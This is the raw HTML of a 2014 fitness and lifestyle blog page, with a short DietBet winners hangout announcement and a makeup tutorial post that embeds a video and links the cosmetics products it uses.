			<img width="1200" height="675" src="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?fit=1200%2C675&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?w=1160&amp;ssl=1 1160w" sizes="(max-width: 1200px) 100vw, 1200px" data-attachment-id="1482" data-permalink="https://myfitspiration.com/2014/01/21/brand-new-dietbet/dietbet-4-b/" data-orig-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="DietBet-4-B" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?fit=300%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/01/DietBet-4-B.png?fit=580%2C326&amp;ssl=1" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Join us Sunday March 9, 2014 at 8 Eastern to celebrate thousands of lbs lost and the Grand prize winners&#8230;<a href="http://myfts.me/KIjRjX" target="_blank">here are the details to refresh your memory</a>.</p>
<p><iframe loading="lazy" src="//www.youtube.com/embed/vGe64H0ZMcI" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share This?</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1526"
				class="share-pinterest sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1526"
				>
				<span id="sharing-pinterest-1526" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1526"
				class="share-twitter sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1526"
				>
				<span id="sharing-twitter-1526" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1526"
				class="share-facebook sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1526"
				>
				<span id="sharing-facebook-1526" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1526"
				class="share-tumblr sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1526"
				>
				<span id="sharing-tumblr-1526" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1526"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20DietBet%204%20Winners%20Hangout&#038;body=https%3A%2F%2Fmyfitspiration.com%2F2014%2F03%2F07%2Fdietbet-4-winners-hangout%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1526"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="f2b3902ef1" data-email-share-track-url="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/?share=email">
				<span id="sharing-email-1526" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1526"
				class="share-print sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1526"
				>
				<span id="sharing-print-1526" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Tags							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/tag/accessories/" rel="tag">Accessories</a>, <a href="https://myfitspiration.com/tag/baking/" rel="tag">Baking</a>, <a href="https://myfitspiration.com/tag/ben-ward/" rel="tag">ben ward</a>, <a href="https://myfitspiration.com/tag/biggest-loser-season-11/" rel="tag">biggest loser season 11</a>, <a href="https://myfitspiration.com/tag/bob-harper/" rel="tag">Bob Harper</a>, <a href="https://myfitspiration.com/tag/bootcamp/" rel="tag">Bootcamp</a>, <a href="https://myfitspiration.com/tag/cooking-2/" rel="tag">cooking</a>, <a href="https://myfitspiration.com/tag/cosmetics/" rel="tag">Cosmetics</a>, <a href="https://myfitspiration.com/tag/cycling/" rel="tag">Cycling</a>, <a href="https://myfitspiration.com/tag/exercise/" rel="tag">exercise</a>, <a href="https://myfitspiration.com/tag/family/" rel="tag">Family</a>, <a href="https://myfitspiration.com/tag/fashion/" rel="tag">fashion</a>, <a href="https://myfitspiration.com/tag/fat/" rel="tag">Fat</a>, <a href="https://myfitspiration.com/tag/final-four/" rel="tag">Final Four</a>, <a href="https://myfitspiration.com/tag/fitness/" rel="tag">fitness</a>, <a href="https://myfitspiration.com/tag/food/" rel="tag">food</a>, <a href="https://myfitspiration.com/tag/hannah-curlee/" rel="tag">hannah curlee</a>, <a href="https://myfitspiration.com/tag/health/" rel="tag">health</a>, <a href="https://myfitspiration.com/tag/jewelry/" rel="tag">Jewelry</a>, <a href="https://myfitspiration.com/tag/jillian-michaels/" rel="tag">Jillian Michaels</a>, <a href="https://myfitspiration.com/tag/makeup/" rel="tag">Makeup</a>, <a href="https://myfitspiration.com/tag/myfitspiration/" rel="tag">myfitspiration</a>, <a href="https://myfitspiration.com/tag/myfitspiration-com/" rel="tag">myfitspiration.com</a>, <a href="https://myfitspiration.com/tag/nashville/" rel="tag">nashville</a>, <a href="https://myfitspiration.com/tag/nbc/" rel="tag">nbc</a>, <a href="https://myfitspiration.com/tag/new-york/" rel="tag">New York</a>, <a href="https://myfitspiration.com/tag/nyc/" rel="tag">nyc</a>, <a href="https://myfitspiration.com/tag/olivia-ward/" rel="tag">olivia ward</a>, <a href="https://myfitspiration.com/tag/pate-young/" rel="tag">Pate Young</a>, <a href="https://myfitspiration.com/tag/plus-size/" rel="tag">Plus Size</a>, <a href="https://myfitspiration.com/tag/reality-show/" rel="tag">Reality Show</a>, <a href="https://myfitspiration.com/tag/reality-tv/" rel="tag">Reality TV</a>, <a href="https://myfitspiration.com/tag/recipes/" rel="tag">Recipes</a>, <a href="https://myfitspiration.com/tag/runner-up/" rel="tag">Runner-up</a>, <a href="https://myfitspiration.com/tag/sisters/" rel="tag">Sisters</a>, <a href="https://myfitspiration.com/tag/skinny/" rel="tag">Skinny</a>, <a href="https://myfitspiration.com/tag/soulcycle/" rel="tag">SoulCycle</a>, <a href="https://myfitspiration.com/tag/spinning/" rel="tag">Spinning</a>, <a href="https://myfitspiration.com/tag/style/" rel="tag">style</a>, <a href="https://myfitspiration.com/tag/the-biggest-loser/" rel="tag">The Biggest Loser</a>, <a href="https://myfitspiration.com/tag/weight-loss/" rel="tag">Weight Loss</a>, <a href="https://myfitspiration.com/tag/winner/" rel="tag">Winner</a>, <a href="https://myfitspiration.com/tag/workout/" rel="tag">workout</a>, <a href="https://myfitspiration.com/tag/yoga/" rel="tag">Yoga</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-1520 post type-post status-publish format-standard has-post-thumbnail hentry category-fitspiration tag-accessories tag-baking tag-ben-ward tag-biggest-loser-season-11 tag-bob-harper tag-bootcamp tag-cooking-2 tag-cosmetics tag-cycling tag-exercise tag-family tag-fashion tag-fat tag-final-four tag-fitness tag-food tag-hannah-curlee tag-health tag-jewelry tag-jillian-michaels tag-makeup tag-myfitspiration tag-myfitspiration-com tag-nashville tag-nbc tag-new-york tag-nyc tag-olivia-ward tag-pate-young tag-plus-size tag-reality-show tag-reality-tv tag-recipes tag-runner-up tag-sisters tag-skinny tag-soulcycle tag-spinning tag-style tag-the-biggest-loser tag-weight-loss tag-winner tag-workout tag-yoga" id="post-1520">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://myfitspiration.com/category/fitspiration/" rel="category tag">#MyFitspiration</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://myfitspiration.com/2014/02/27/makeup-tutorial/">Makeup Tutorial!!</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://myfitspiration.com/author/admin/">OH!</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/02/27/makeup-tutorial/">February 27, 2014</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/02/27/makeup-tutorial/#comments">9 Comments<span class="screen-reader-text"> on Makeup Tutorial!!</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="1200" height="675" src="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?fit=1200%2C675&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?w=1160&amp;ssl=1 1160w" sizes="auto, (max-width: 1200px) 100vw, 1200px" data-attachment-id="1521" data-permalink="https://myfitspiration.com/2014/02/27/makeup-tutorial/o-makeup-tutorial-1-clip/" data-orig-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="O-Makeup-Tutorial-1-Clip" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?fit=300%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/02/O-Makeup-Tutorial-1-Clip.png?fit=580%2C326&amp;ssl=1" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Lots of requests&#8230;here it is!!!</p>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/PgckkAjJwOQ" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></p>
<p><strong>Face:</strong><br />
<a href="https://www.chantecaille.com/product_makeup_detail.cfm?cat=7&amp;pid=120" target="_blank">Chantecaille &#8220;Just Skin&#8221; in color Glow</a><br />
<a href="http://shop.nordstrom.com/s/chantecaille-poudre-delicate-pressed-powder/3089339" target="_blank">Chantecaille Pressed Powder in color Linen</a><br />
<a href="https://jouercosmetics.com/shop-products/cheeks/mineral-powder-bronzer#101" target="_blank">Jouer Bronzer in &#8220;Suntan&#8221;</a><br />
MAC Pro Longwear Bronzer Powder in &#8220;Nude on Board&#8221; &#8211; sorry, I thought this was now part of their permanent collection&#8230;it&#8217;s not available anymore! Use any contouring product that you own! 😛<br />
<a href="http://www.bobbibrowncosmetics.com/product/2323/8061/Makeup/Cheeks/Blush/Blush/index.tmpl" target="_blank">Bobbi Brown Blush in &#8220;Apricot&#8221;</a><br />
<a href="http://www.narscosmetics.com/complexion/concealers/radiant-creamy-concealer/custard" target="_blank">NARS radiant creamy concealer in &#8220;Custard&#8221;</a><br />
<a href="http://www.giella.com/productList.aspx?c=300" target="_blank">Giella Custom Blend Cosmetics highlighting powder in &#8220;Eye M Glam&#8221;</a><br />
<a href="http://www.thebalm.com/mary-lou-manizer.html" target="_blank">The Balm &#8220;Mary Lou Manizer&#8221;</a></p>
<p><strong>Eyes:</strong><br />
<a href="http://www.trishmcevoy.com/p-177-24-hour-eye-shadow-and-liner.aspx" target="_blank">Trish McEvoy 24hr shadow and liner for eyes in &#8220;Smoky Quartz&#8221;</a><br />
<a href="http://www.milanicosmetics.com/p-180-brow-eye-highlighters.aspx" target="_blank">Milani Brown and Eye Highlighters</a><br />
<a href="https://jouercosmetics.com/shop-products/eyes/powder-eyeshadow#116" target="_blank">Jouer Powder eye shadow in &#8220;Peach&#8221;</a><br />
<a href="http://www.urbandecay.com/urban-decay/eye-makeup/24%2F7-glide-on-eye-pencil/122.html" target="_blank">Urban Decay 24/7 eyeliner pencil in &#8220;Rockstar&#8221;</a><br />
<a href="http://www.urbandecay.com/urban-decay/eye-makeup/cannonball-ultra-waterproof-mascara/294.html" target="_blank">Urban Decay Cannonball Mascara in &#8220;Black&#8221;</a><br />
<a href="http://www.shuuemura-usa.com/product/EYELASH-CURLER,default,pd.html" target="_blank">Shu Uemura Lash Curlers</a></p>
<p><strong>Lips:</strong><br />
<a href="http://www.maccosmetics.com/product/shaded/168/310/Lipstick/index.tmpl" target="_blank">MAC Cremesheen Lipstick in &#8220;Peach Blossom&#8221;</a><br />
<a href="http://www.sephora.com/creme-de-rose-smoothing-plumping-lip-balm-P254222" target="_blank">Christian Dior Smoothing Plumping Lip Balm in Creme De Rose</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share This?</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1520"
				class="share-pinterest sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/27/makeup-tutorial/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1520"
				>
				<span id="sharing-pinterest-1520" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1520"
				class="share-twitter sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/27/makeup-tutorial/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1520"
				>
				<span id="sharing-twitter-1520" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1520"
				class="share-facebook sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/27/makeup-tutorial/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1520"
				>
				<span id="sharing-facebook-1520" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1520"
				class="share-tumblr sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/27/makeup-tutorial/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1520"
				>
				<span id="sharing-tumblr-1520" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1520"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Makeup%20Tutorial%21%21&#038;body=https%3A%2F%2Fmyfitspiration.com%2F2014%2F02%2F27%2Fmakeup-tutorial%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1520"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="9be96d4361" data-email-share-track-url="https://myfitspiration.com/2014/02/27/makeup-tutorial/?share=email">
				<span id="sharing-email-1520" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1520"
				class="share-print sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/02/27/makeup-tutorial/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1520"
				>
				<span id="sharing-print-1520" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Tags							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/tag/accessories/" rel="tag">Accessories</a>, <a href="https://myfitspiration.com/tag/baking/" rel="tag">Baking</a>, <a href="https://myfitspiration.com/tag/ben-ward/" rel="tag">ben ward</a>, <a href="https://myfitspiration.com/tag/biggest-loser-season-11/" rel="tag">biggest loser season 11</a>, <a href="https://myfitspiration.com/tag/bob-harper/" rel="tag">Bob Harper</a>, <a href="https://myfitspiration.com/tag/bootcamp/" rel="tag">Bootcamp</a>, <a href="https://myfitspiration.com/tag/cooking-2/" rel="tag">cooking</a>, <a href="https://myfitspiration.com/tag/cosmetics/" rel="tag">Cosmetics</a>, <a href="https://myfitspiration.com/tag/cycling/" rel="tag">Cycling</a>, <a href="https://myfitspiration.com/tag/exercise/" rel="tag">exercise</a>, <a href="https://myfitspiration.com/tag/family/" rel="tag">Family</a>, <a href="https://myfitspiration.com/tag/fashion/" rel="tag">fashion</a>, <a href="https://myfitspiration.com/tag/fat/" rel="tag">Fat</a>, <a href="https://myfitspiration.com/tag/final-four/" rel="tag">Final Four</a>, <a href="https://myfitspiration.com/tag/fitness/" rel="tag">fitness</a>, <a href="https://myfitspiration.com/tag/food/" rel="tag">food</a>, <a href="https://myfitspiration.com/tag/hannah-curlee/" rel="tag">hannah curlee</a>, <a href="https://myfitspiration.com/tag/health/" rel="tag">health</a>, <a href="https://myfitspiration.com/tag/jewelry/" rel="tag">Jewelry</a>, <a href="https://myfitspiration.com/tag/jillian-michaels/" rel="tag">Jillian Michaels</a>, <a href="https://myfitspiration.com/tag/makeup/" rel="tag">Makeup</a>, <a href="https://myfitspiration.com/tag/myfitspiration/" rel="tag">myfitspiration</a>, <a href="https://myfitspiration.com/tag/myfitspiration-com/" rel="tag">myfitspiration.com</a>, <a href="https://myfitspiration.com/tag/nashville/" rel="tag">nashville</a>, <a href="https://myfitspiration.com/tag/nbc/" rel="tag">nbc</a>, <a href="https://myfitspiration.com/tag/new-york/" rel="tag">New York</a>, <a href="https://myfitspiration.com/tag/nyc/" rel="tag">nyc</a>, <a href="https://myfitspiration.com/tag/olivia-ward/" rel="tag">olivia ward</a>, <a href="https://myfitspiration.com/tag/pate-young/" rel="tag">Pate Young</a>, <a href="https://myfitspiration.com/tag/plus-size/" rel="tag">Plus Size</a>, <a href="https://myfitspiration.com/tag/reality-show/" rel="tag">Reality Show</a>, <a href="https://myfitspiration.com/tag/reality-tv/" rel="tag">Reality TV</a>, <a href="https://myfitspiration.com/tag/recipes/" rel="tag">Recipes</a>, <a href="https://myfitspiration.com/tag/runner-up/" rel="tag">Runner-up</a>, <a href="https://myfitspiration.com/tag/sisters/" rel="tag">Sisters</a>, <a href="https://myfitspiration.com/tag/skinny/" rel="tag">Skinny</a>, <a href="https://myfitspiration.com/tag/soulcycle/" rel="tag">SoulCycle</a>, <a href="https://myfitspiration.com/tag/spinning/" rel="tag">Spinning</a>, <a href="https://myfitspiration.com/tag/style/" rel="tag">style</a>, <a href="https://myfitspiration.com/tag/the-biggest-loser/" rel="tag">The Biggest Loser</a>, <a href="https://myfitspiration.com/tag/weight-loss/" rel="tag">Weight Loss</a>, <a href="https://myfitspiration.com/tag/winner/" rel="tag">Winner</a>, <a href="https://myfitspiration.com/tag/workout/" rel="tag">workout</a>, <a href="https://myfitspiration.com/tag/yoga/" rel="tag">Yoga</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
